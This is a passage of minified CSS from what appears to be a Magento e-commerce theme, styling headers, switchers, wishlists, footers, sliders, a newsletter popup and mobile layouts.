a:active{color:#08c}.message.global.cookie{bottom:0;left:0;position:fixed;right:0;z-index:3}.message.global.cookie .actions{margin-top:9px}.message.global.demo{margin:0 0 9px;padding:12px 18px 12px 22.5px;display:block;font-size:1.3rem;background:#ff0101;border-color:none;color:#fff;margin-bottom:0;text-align:center}.message.global.demo a{color:#08c}.message.global.demo a:hover{color:#08c}.message.global.demo a:active{color:#08c}.page-header .switcher,.page-footer .switcher{height:15px}.page-header .switcher .options,.page-footer .switcher .options{display:inline-block;position:relative}.page-header .switcher .options:before,.page-footer .switcher .options:before,.page-header .switcher .options:after,.page-footer .switcher .options:after{content:'';display:table}.page-header .switcher .options:after,.page-footer .switcher .options:after{clear:both}.page-header .switcher .options .action.toggle,.page-footer .switcher .options .action.toggle{padding:0;cursor:pointer;display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle>span,.page-footer .switcher .options .action.toggle>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle:after,.page-footer .switcher .options .action.toggle:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:15px;color:inherit;content:'\f807';font-family:'porto-icons';margin:0 0 0 5px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle:hover:after,.page-footer .switcher .options .action.toggle:hover:after{color:inherit}.page-header .switcher .options .action.toggle:active:after,.page-footer .switcher .options .action.toggle:active:after{color:inherit}.page-header .switcher .options .action.toggle.active,.page-footer .switcher .options .action.toggle.active{display:inline-block;text-decoration:none}.page-header .switcher .options .action.toggle.active>span,.page-footer .switcher .options .action.toggle.active>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.page-header .switcher .options .action.toggle.active:after,.page-footer .switcher .options .action.toggle.active:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:15px;color:inherit;content:'\f804';font-family:'porto-icons';margin:0 0 0 5px;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.page-header .switcher .options .action.toggle.active:hover:after,.page-footer .switcher .options .action.toggle.active:hover:after{color:inherit}.page-header .switcher .options .action.toggle.active:active:after,.page-footer .switcher .options .action.toggle.active:active:after{color:inherit}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{margin:0;padding:0;list-style:none none;background:#fff;border:0;margin-top:4px;min-width:160px;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{margin:0;padding:0}.page-header .switcher .options ul.dropdown li:hover,.page-footer .switcher .options ul.dropdown li:hover{background:#e8e8e8;cursor:pointer}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before,.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.page-header .switcher .options ul.dropdown:before,.page-footer .switcher .options ul.dropdown:before{left:10px;top:-12px}.page-header .switcher .options ul.dropdown:after,.page-footer .switcher .options ul.dropdown:after{left:9px;top:-14px}.page-header .switcher .options.active,.page-footer .switcher .options.active{overflow:visible}.page-header .switcher .options.active ul.dropdown,.page-footer .switcher .options.active ul.dropdown{display:block}.page-header .switcher .options ul.dropdown,.page-footer .switcher .options ul.dropdown{border-radius:3px;box-shadow:0 0 3px rgba(0,0,0,.25);left:-10px}.page-header .switcher .options ul.dropdown li,.page-footer .switcher .options ul.dropdown li{border-radius:3px}.page-header .switcher .options ul.dropdown a,.page-footer .switcher .options ul.dropdown a{display:block;padding:8px 10px;color:#777;font-size:11px}.page-header .switcher .options ul.dropdown a>img,.page-footer .switcher .options ul.dropdown a>img{margin-bottom:3px;margin-right:3px;vertical-align:middle}.page-header .switcher .options ul.dropdown a:hover,.page-footer .switcher .options ul.dropdown a:hover{text-decoration:none}.page-header .switcher strong,.page-footer .switcher strong{font-weight:400;line-height:15px;font-size:11px;vertical-align:top;display:inline-block}.page-header .switcher strong>img,.page-footer .switcher strong>img{margin-bottom:3px;margin-right:3px;vertical-align:middle}span.split{height:14px;width:1px;border-right:1px solid #ccc;margin:0 13px}.sidebar .widget.block:not(:last-child),.sidebar .widget:not(:last-child){margin-bottom:36px}.widget{clear:both}.ui-datepicker td{padding:0}.ui-tooltip{border:1px solid #bbb;background:#fff;padding:10px}[class^=porto-icon-]:before,[class*=" porto-icon-"]:before{font-family:'porto-icons';font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.panel{-webkit-box-shadow:none;box-shadow:none}.recent-posts .item .post-image{border-radius:5px;overflow:hidden;margin:0 0 15px;padding:2px;border:1px solid #e1e1e1;background-color:#fff;min-height:120px}.recent-posts .item .post-image img{border-radius:4px;width:100%}.recent-posts .post-date{float:left;margin-right:10px;text-align:center}.recent-posts .post-date .day{background-color:#f7f7f7;color:#08c;display:block;font-size:18px;font-weight:700;padding:8px}.recent-posts .post-date .month{background-color:#08c;border-radius:0 0 2px 2px;box-shadow:0 -1px 0 0 rgba(0,0,0,.07000000000000001) inset;color:#fff;font-size:.9em;padding:2px 0;display:block;width:45px}.recent-posts .postTitle{min-height:55px;border:0}.recent-posts .postTitle h2{font-size:20px;line-height:27px;font-weight:400;padding:0;margin:0 0 10px}.recent-posts .postTitle a:hover{text-decoration:none}.recent-posts .postContent{font-size:14px;line-height:1.5;padding-bottom:0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;margin-bottom:15px}.recent-posts .postContent>p{margin:0}.recent-posts a.readmore{font-weight:300;font-size:16px}.product-social-links .action.towishlist:before,.product-addto-links .action.towishlist:before,.block-bundle-summary .action.towishlist:before,.product-item .action.towishlist:before,.table-comparison .action.towishlist:before{content:'\f816'}.account .table-wrapper .data.table.wishlist>thead>tr>th,.account .table-wrapper .data.table.wishlist>tbody>tr>th,.account .table-wrapper .data.table.wishlist>tfoot>tr>th,.account .table-wrapper .data.table.wishlist>thead>tr>td,.account .table-wrapper .data.table.wishlist>tbody>tr>td,.account .table-wrapper .data.table.wishlist>tfoot>tr>td{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>th,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>th,.account .table-wrapper .data.table.wishlist>caption+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>colgroup+thead>tr:first-child>td,.account .table-wrapper .data.table.wishlist>thead:first-child>tr:first-child>td{border-top:0}.account .table-wrapper .data.table.wishlist>tbody+tbody{border-top:1px solid #ccc}.account .table-wrapper .data.table.wishlist thead>tr>th{border-bottom:0}.account .table-wrapper .data.table.wishlist tbody>tr:last-child>td{border-bottom:1px solid #ccc}.account .table-wrapper .data.table.wishlist .product.name{display:inline-block;margin-bottom:9px}.account .table-wrapper .data.table.wishlist .box-tocart{margin:9px 0}.account .table-wrapper .data.table.wishlist .box-tocart .qty{vertical-align:middle}.account .table-wrapper .data.table.wishlist .col.item{width:50%}.account .table-wrapper .data.table.wishlist .col.photo{max-width:150px}.account .table-wrapper .data.table.wishlist .col.selector{max-width:15px}.account .table-wrapper .data.table.wishlist textarea{margin:9px 0}.account .table-wrapper .data.table.wishlist .input-text.qty{margin-bottom:9px}.account .table-wrapper .data.table.wishlist .action.primary{vertical-align:top}.account .table-wrapper .data.table.wishlist .price{font-weight:700}.link.wishlist .counter{color:#c1c1c1;white-space:nowrap}.link.wishlist .counter:before{content:'('}.link.wishlist .counter:after{content:')'}.block-wishlist .product-item-name{margin-right:22.5px}.products-grid.wishlist .product-item-photo{display:block;margin-bottom:9px}.products-grid.wishlist .product-item-name{margin-top:0}.products-grid.wishlist .product-item .price-box{margin:0}.products-grid.wishlist .product-item-comment{display:block;height:42px;margin:9px 0}.products-grid.wishlist .product-item-actions>*{margin-right:15px}.products-grid.wishlist .product-item-actions>*:last-child{margin-right:0}.filterproducts.products{margin:0}.filterproduct-title{background:url(../images/slider-bar.png) right no-repeat;font-size:16px;font-weight:300;line-height:42px;margin:0;color:#313131;text-transform:uppercase;text-align:left}.filterproduct-title .content{background-color:#fff;padding-right:20px;display:inline}h3.fullwidth-filter-title{font-size:28px;color:#000;line-height:1.2}p.fullwidth-filter-description{font-size:14px;color:#666;line-height:1.4}.owl-top-narrow .owl-theme .owl-controls{position:absolute;right:0;top:-37px;margin:0}.owl-top-narrow .owl-theme .owl-controls .owl-nav [class*=owl-]{font-size:18px;margin:0;padding:0}.owl-middle-narrow .owl-theme .owl-controls,.owl-middle-narrow.owl-theme .owl-controls{margin:0;position:absolute;top:50%;left:0;width:100%;margin-top:-37px;visibility:hidden;opacity:0;transition:all .2s;pointer-events:none}.owl-middle-narrow .owl-theme .owl-controls .owl-dots .owl-dot,.owl-middle-narrow.owl-theme .owl-controls .owl-dots .owl-dot{pointer-events:all}.owl-middle-narrow .owl-theme:hover .owl-controls,.owl-middle-narrow.owl-theme:hover .owl-controls{opacity:1;visibility:visible}.owl-middle-narrow .owl-theme .owl-controls .owl-nav [class*=owl-],.owl-middle-narrow.owl-theme .owl-controls .owl-nav [class*=owl-]{position:absolute;font-size:40px;pointer-events:all}.owl-middle-narrow .owl-theme .owl-prev,.owl-middle-narrow.owl-theme .owl-prev{left:0}.owl-middle-narrow .owl-theme .owl-next,.owl-middle-narrow.owl-theme .owl-next{right:0}.owl-top-narrow .recent-posts .owl-item .item{padding-top:10px}.owl-border-radius-7 .owl-stage-outer{border-radius:7px}.owl-bottom-absolute-narrow.owl-theme .owl-controls{position:absolute;left:0;width:100%;bottom:15px}.small-list.products-grid .product-item{float:none;padding:0;width:auto;margin-bottom:15px}.small-list.products-grid .product-item-info .product-item-photo{float:left;width:33.33%;padding:0}.small-list.products-grid .product-item-info .product-item-details{float:left;padding:5px 0;padding-left:10px;width:66.66%;text-align:left}.small-list.products-grid .product-item-info:after{content:"";display:table;clear:both}.small-list.products-grid .product-item .product-item-name{font-size:12px}.small-list.products-grid .product-item .product-reviews-summary{background-image:none}.small-list.products-grid .product-item .price-container .price{font-size:14px}.theme-color{color:#08c !important}.block .block-title{margin:5px 0 10px;line-height:1.2;font-size:16px}.footer ul{list-style:none;margin:0;padding:0}.footer li{margin:0}.footer-middle{background-color:#121214;color:#777;padding:40px 0}.footer-middle>.container{position:relative}.footer-middle [class^=porto-icon-],.footer-middle [class*=" porto-icon-"]{color:#777}.footer-middle .block{text-align:left;line-height:1.5;margin:0;width:auto}.footer-middle .block .block-title{margin-bottom:20px}.footer-middle .block .block-title strong{font-weight:400;padding:0;font-size:16px;color:#fff;text-transform:none}.footer-middle .block.newsletter{width:auto}.footer-middle .block.newsletter .form.subscribe{max-width:300px}.footer-middle .block.newsletter label{margin-top:50px;display:block;text-align:left;font-size:13px;font-weight:400;padding:0;margin-bottom:15px;line-height:1.5}.footer-middle .block.newsletter .field .control:before{display:none}.footer-middle .block.newsletter input{padding:0 10px;background-color:#dcdcdc;border-radius:5px 0 0 5px;height:30px;border:0}.footer-middle .block.newsletter .action.subscribe{border-radius:0 5px 5px 0;height:30px;font-size:14px;line-height:30px;padding:0 13px;font-weight:400}.footer-middle ul.links{margin-top:-5px}.footer-middle ul.links li{position:relative;padding:10px 0;line-height:1;display:block;margin:0}.footer-middle ul.links li [class^=porto-icon-],.footer-middle ul.links li [class*=" porto-icon-"]{margin-left:-5px}.footer-middle ul.contact-info li{padding:5px 0}.footer-middle ul.contact-info li:first-child{padding-top:0}.footer-middle ul.contact-info [class^=porto-icon-],.footer-middle ul.contact-info [class*=" porto-icon-"]{display:inline-block;vertical-align:top;font-size:14px;line-height:18px;margin-left:-5px;margin-right:3px}.footer-middle ul.contact-info p{display:inline-block;vertical-align:top;margin:0}.footer-middle ul.features{margin-top:-5px}.footer-middle ul.features li{position:relative;padding:10px 0;line-height:1;display:block}.footer-middle ul.features li [class^=porto-icon-],.footer-middle ul.features li [class*=" porto-icon-"]{margin-left:-5px;margin-right:3px}.footer-middle a,.footer-middle a:hover,.footer-middle a:focus{color:#fff}.footer-middle p{margin-bottom:15px;line-height:1.5}.footer-bottom{min-height:50px;line-height:40px;background-color:#0c0c0c;padding:25px 0}.footer-bottom .logo{margin:0;margin-right:45px;float:left}.footer-bottom .custom-block{float:left;line-height:1;margin:3px 0}.footer-bottom .custom-block img{display:inline-block;vertical-align:middle}.footer-bottom .social-icons{display:inline-block;vertical-align:middle;margin-right:60px}.footer-bottom address{float:right;line-height:30px;margin:0}.footer-bottom .custom-block.f-right{margin-left:60px}.footer-bottom .custom-block ul.links{display:inline-block}.footer-bottom .custom-block ul.links li{padding:0 12px;border-right:1px solid #bbb;font-size:11px;display:inline;vertical-align:middle}.footer-bottom .custom-block ul.links li:first-child{padding-left:0}.footer-bottom .custom-block ul.links a{color:#777;font-size:11px}.footer-bottom .switcher{line-height:1 !important;display:block;height:auto;margin-top:15px;float:left}.footer-bottom .switcher label{display:none}.footer-bottom .switcher select{display:inline-block;width:auto;line-height:1}.footer-ribbon{position:absolute;margin:-56px 0 25px;padding:10px 20px 6px;background-color:#08c}.footer-ribbon:before{content:'';display:block;width:7px;height:0;position:absolute;left:-10px;top:0;border-right:10px solid #069;border-top:16px solid transparent}.footer-ribbon span{color:#fff;font-size:20px;font-family:"Shadows Into Light",cursive;line-height:1}.social-icons li{display:inline-block;vertical-align:middle}.social-icons li:first-child a{margin-left:0}.social-icons>li>a{display:inline-block;width:30px;height:30px;background-color:#9e9e9e;line-height:30px;text-align:center;border-radius:50%;color:#fff;font-size:16px;margin-left:7px;transition:.3s background-color}.social-icons>li>a:hover,.social-icons>li>a:focus{color:#fff}.social-icons>li>a.facebook-link:hover{background-color:#3c599b}.social-icons>li>a.twitter-link:hover{background-color:#1ca8e3}.social-icons>li>a.linkedin-link:hover{background-color:#4975b6}h2.word-rotator-title{line-height:30px;font-size:20px;font-weight:300;margin:0 0 20px;color:#121214}.word-rotate{visibility:hidden;width:100px;height:0;margin-bottom:-7px;display:inline-block;overflow:hidden;text-align:center;position:relative}h2 .word-rotate{margin-bottom:-7px}.word-rotate.active{visibility:visible;width:auto}.word-rotate .word-rotate-items{position:relative;top:0;width:100%}.word-rotate .word-rotate-items span{display:block;white-space:nowrap}p .alternative-font{display:inline-block;margin-top:-15px;position:relative;top:3px;margin-bottom:-6px;color:#08c;font-family:"Shadows Into Light",cursive;font-size:1.6em}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,.25);background-color:#08c;border-color:#08c}.btn-primary:hover{color:#fff;opacity:.85}.btn{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px}.btn:hover{text-decoration:none}.btn-lg{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.push-top{margin-top:20px}hr.tall{margin:30px 0;background-image:-webkit-linear-gradient(left,transparent,rgba(0,0,0,.2),transparent);background-image:linear-gradient(left,transparent,rgba(0,0,0,.2),transparent);border:0;height:1px}.entry-content h3{font-size:1.7em;font-weight:400;color:#08c;letter-spacing:normal;line-height:24px;margin-bottom:33px;text-transform:uppercase}.entry-content p{font-size:14px;line-height:24px;margin-bottom:20px}.entry-content .lead{font-size:21px;line-height:1.4}.history{margin:25px 0;padding:0;clear:both}.history .thumb{background:transparent url(../images/history-thumb.png) no-repeat 0 0;width:227px;height:160px;margin:0 0 30px;padding:0;float:left}.history .thumb img{border-radius:50%;margin:7px 8px;width:145px;height:145px}.history h4{float:left;margin:15px 0;padding:0;color:#08c;line-height:27px}.history p{margin:0;margin-left:55px;line-height:24px}.featured-box{background:#f5f5f5;background-color:transparent;background:linear-gradient(to bottom,#fff 1%,#f9f9f9 98%) repeat scroll 0 0 transparent;box-sizing:border-box;border-bottom:1px solid #dfdfdf;border-left:1px solid #ececec;border-radius:8px;border-right:1px solid #ececec;box-shadow:0 1px 1px 0 rgba(0,0,0,.04);margin-bottom:20px;margin-left:auto;margin-right:auto;margin-top:20px;min-height:100px;position:relative;text-align:center;z-index:1}.featured-box .box-content{border-radius:8px;border-top:4px solid #08c;padding:30px 20px}.featured-box h4{font-size:1.3em;font-weight:400;letter-spacing:-.7px;text-transform:uppercase}.featured-box .block-flickr-photos{border:0}.featured-box .block-flickr-photos .block-title{display:none}.featured-box .block-flickr-photos a.flickr-image{margin:5px;display:inline-block;border:1px solid #dcdcdc;padding:5px;border-radius:5px}.featured-box .block-flickr-photos a.flickr-image img{max-width:100%;width:75px}.history .featured-box{text-align:left;margin-left:225px;margin-bottom:35px;min-height:115px}.history .featured-box .box-content{border-top-color:#08c}#newsletter_popup{background:url(../images/newsletter_popup_bg.jpg) no-repeat;margin:0;padding:40px 40px 25px;width:700px;height:325px;border-top:4px solid #08c;text-align:left;position:relative;border-radius:5px}#newsletter_popup .block-content{max-width:312px;text-align:center;padding:6px}#newsletter_popup h2{font-weight:700;color:#313131;font-size:16px;line-height:1;margin:30px 0 12px}#newsletter_popup p{font-size:13px;line-height:1.4}#newsletter_popup .input-box{padding:0}#newsletter_popup input[type=email]{float:left;padding:2px 13px;line-height:30px;width:100%;height:34px}#newsletter_popup .actions{float:left;margin-left:-55px;position:relative;z-index:1;width:55px;border-left:1px solid #ccc}#newsletter_popup .action.primary{height:34px;background-color:transparent;color:#555;line-height:34px;padding:0;text-align:center;width:100%;border:0}#newsletter_popup .subscribe-bottom{position:absolute;bottom:30px}#newsletter_popup .subscribe-bottom label{font-size:11px;vertical-align:middle}#newsletter_popup #newsletter_popup_dont_show_again{margin-top:1px;vertical-align:middle}.weltpixel-quickview-catalog-product-view .box-tocart .action.tocart{width:100%}.weltpixel-quickview-catalog-product-view .page-wrapper .page-main{margin:20px 0}.weltpixel-quickview-catalog-product-view .reviews-actions .add{display:none}.box-gotoproduct #product-gotoproduct-button{width:100%;padding:7px 20px;font-size:14px;text-align:center;min-width:150px}.product-item .weltpixel-quickview{display:none}.products-grid .product-item .product-item-info{position:relative}.products-grid .product-item .product-item-details{position:static !important}.side-list .product-item .weltpixel-quickview{display:none !important}.block-banners .banner-item,.block-banners-inline .banner-item{display:block}.block-banners .banner-item-content,.block-banners-inline .banner-item-content{margin-bottom:18px}.block-banners .banner-item-content img,.block-banners-inline .banner-item-content img{display:block;margin:0 auto}.block-product-link.widget,.block-category-link.widget{display:block;margin-bottom:18px}.block-product-link-inline.widget{margin:0}.block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 2%)/2)}.block.widget .products-grid .product-item:nth-child(2n+1){margin-left:0}.block.widget .product-item-info{width:auto}.block.widget .pager{padding:0}.block.widget .pager .toolbar-amount{float:none;font-size:1.2rem}.block.widget .pager .pages-item-previous{padding-left:0}.block.widget .pager .pages-item-next{position:relative}.block.widget .pager .items{white-space:nowrap}.columns .block-event{position:relative;z-index:2}.block-event .block-content{position:relative}.block-event .block-content>.action{cursor:pointer;margin-top:-6px;position:absolute;top:50%;z-index:3}.block-event .block-content>.action.backward,.block-event .block-content>.action.forward{opacity:.5;overflow:hidden;width:20px;display:inline-block;text-decoration:none}.block-event .block-content>.action.backward>span,.block-event .block-content>.action.forward>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:55px;line-height:30px;color:inherit;content:'\f802';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-event .block-content>.action.backward:before,.block-event .block-content>.action.forward:before{margin-left:-15px}.block-event .block-content>.action.backward{left:0}.block-event .block-content>.action.forward{right:0}.block-event .block-content>.action.forward:before{content:'\f801'}.block-event .block-content>.action.forward:before{margin-left:-20px}.block-event .block-content>.action.inactive{cursor:default;display:none}.block-event .block-content>.action:hover{opacity:1}.block-event .slider-panel{overflow:hidden;position:relative;z-index:2}.block-event .slider-panel .slider{white-space:nowrap}.block-event .slider-panel .slider .item{background:#f0f0f0;display:inline-block;text-align:center;vertical-align:top;white-space:normal;width:16.35%}.sidebar-main .block-event .slider-panel .slider .item,.sidebar-additional .block-event .slider-panel .slider .item{width:100%}.block-event .slider-panel .slider .item img{max-width:100%}.block-event .slider-panel .slider .item .category-name{display:inline-block;font-size:1.8rem;padding:15px 5px 0;word-break:break-all}.block-event .slider-panel .slider .item .ticker{margin:0;padding:0;list-style:none none}.block-event .slider-panel .slider .item .ticker li{display:none;margin:0 5px}.block-event .slider-panel .slider .item .ticker .value{font-size:2.6rem;font-weight:300}.block-event .slider-panel .slider .item .ticker .label{display:block;font-size:1.3rem}.block-event .slider-panel .slider .item .dates{font-weight:300}.block-event .slider-panel .slider .item .dates .start,.block-event .slider-panel .slider .item .dates .end,.block-event .slider-panel .slider .item .dates .date{display:block}.block-event .slider-panel .slider .item .dates .start:after{font-size:1.8rem;content:'\2013';display:block}.block-event .slider-panel .slider .item .dates .date{font-size:1.8rem;font-weight:300}.block-event .slider-panel .slider .item .dates .time{font-size:1.3rem}.block-event .slider-panel .slider .item .box-event .box-content{padding:5px 0 9px}.block-event .slider-panel .slider .item .box-event .box-title{display:block;font-weight:300;margin:9px 0 0}.block-event .slider-panel .slider .item .action.show{display:block;padding:0}.block-event .slider-panel .slider .item .action.show .category.name{display:inline-block;padding:30px 10px 0}.block-event .slider-panel .slider .item .action.show img{display:block}.block-event .slider-panel .slider .item .action.event{background-image:none;background:#08c;border:1px solid #08c;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;margin-top:15px}.block-event .slider-panel .slider .item .action.event:focus,.block-event .slider-panel .slider .item .action.event:active{background:#08c;border:1px solid #08c;color:#fff}.block-event .slider-panel .slider .item .action.event:hover{background:#08c;border:1px solid #08c;color:#fff}.block-event .slider-panel .slider .item .action.event.disabled,.block-event .slider-panel .slider .item .action.event[disabled],fieldset[disabled] .block-event .slider-panel .slider .item .action.event{opacity:.5;cursor:default;pointer-events:none}.block-event .slider-panel .slider .item .action.event:hover{text-decoration:none}.block-static-block.widget,.block-cms-link.widget{margin-bottom:18px}.links .block-static-block.widget,.links .block-cms-link.widget{margin-bottom:0}.block-cms-link-inline.widget{margin:0}.block-wishlist-search .form-wishlist-search{margin:18px 0 0}.block-cms-hierarchy-link.widget{display:block;margin-bottom:18px}.block-cms-hierarchy-link-inline.widget{margin:0}.sidebar .block-addbysku .fieldset{margin:0}.sidebar .block-addbysku .fieldset .fields{position:relative}.sidebar .block-addbysku .fieldset .fields .field{display:inline-block;margin-bottom:9px;vertical-align:top}.sidebar .block-addbysku .fieldset .fields .field.sku{margin-right:-85px;padding-right:90px;width:100%}.sidebar .block-addbysku .fieldset .fields .field.qty .qty+.mage-error{width:80px}.sidebar .block-addbysku .fieldset .fields .actions-toolbar{position:absolute;top:7px;right:0}.sidebar .block-addbysku .form-addbysku .actions-toolbar{margin-bottom:18px}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary{text-align:left}.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action{width:auto}.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary{float:none;text-align:left}.sidebar .block-addbysku .action.add{display:inline-block;text-decoration:none;line-height:normal;padding:4px;width:auto}.sidebar .block-addbysku .action.add>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:inherit;color:inherit;content:'\e61c';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.add:hover:before{color:inherit}.sidebar .block-addbysku .action.add:active:before{color:inherit}.sidebar .block-addbysku .action.links{display:inline-block;margin:18px 0 0}.sidebar .block-addbysku .action.reset{display:block;margin:9px 0}.sidebar .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.sidebar .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sidebar .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:#999;content:'\f819';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.sidebar .block-addbysku .action.remove:hover:before{color:inherit}.sidebar .block-addbysku .action.remove:active:before{color:inherit}.sidebar .block-addbysku .action.remove:focus,.sidebar .block-addbysku .action.remove:active{background:0 0;border:none}.sidebar .block-addbysku .action.remove:hover{background:0 0;border:none}.sidebar .block-addbysku .action.remove.disabled,.sidebar .block-addbysku .action.remove[disabled],fieldset[disabled] .sidebar .block-addbysku .action.remove{pointer-events:none;opacity:.5}@media only screen and (max-width:769px){.abs-checkout-tooltip-content-position-top-mobile{right:-9px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top-mobile:before,.abs-checkout-tooltip-content-position-top-mobile:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:9px;left:auto;top:0}.abs-checkout-tooltip-content-position-top-mobile:before{border-bottom-color:#ddd}.abs-checkout-tooltip-content-position-top-mobile:after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (max-width:768px){.abs-visually-hidden-mobile-m{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:before,.account .column.main .block:not(.widget) .block-title:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.account .column.main .block:not(.widget) .block-title:after{clear:both}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-top:1px solid #ccc;cursor:pointer;margin-bottom:0;position:relative;border-bottom:1px solid #ccc;padding:9px 36px 9px 15px;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:18px;top:9px}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:inherit;color:inherit;content:'\f807';font-family:'porto-icons';margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\f804'}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'porto-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{position:relative;padding-top:41px}.navigation .parent .level-top{position:relative;display:block;text-decoration:none;color:#777}.navigation .parent .level-top:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:42px;line-height:inherit;color:inherit;content:'\f807';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .parent .level-top:after{position:absolute;right:7px;top:-8px}.navigation .parent .level-top.ui-state-active:after{content:'\f804'}.nav-sections{-webkit-transition:left .3s;-moz-transition:left .3s;-ms-transition:left .3s;transition:left .3s;height:100%;left:-80%;left:calc(-1*(100% - 54px));overflow:auto;position:fixed;top:0;width:80%;width:calc(100% - 54px);background-color:#f6f6f6}.nav-sections .switcher{border-bottom:1px solid #ddd;font-size:1.4rem;font-weight:400;margin:0;padding:12px 20px;height:auto;color:#777}.nav-sections .switcher strong{font-size:13px}.nav-sections .switcher .label{display:block;margin-bottom:4.5px}.nav-sections .switcher-trigger strong{display:inline-block !important;position:relative}.nav-sections .switcher-dropdown{margin:0;padding:0;list-style:none none;padding:9px 0}.nav-sections .header.links{margin:0;padding:0;list-style:none none;color:#777}.nav-sections .header.links li{border-bottom:1px solid #ddd;font-size:1.3rem;margin:0}.nav-sections .header.links li.greet.welcome{font-weight:400;padding:12px 20px}.nav-sections .header.links a,.nav-sections .header.links 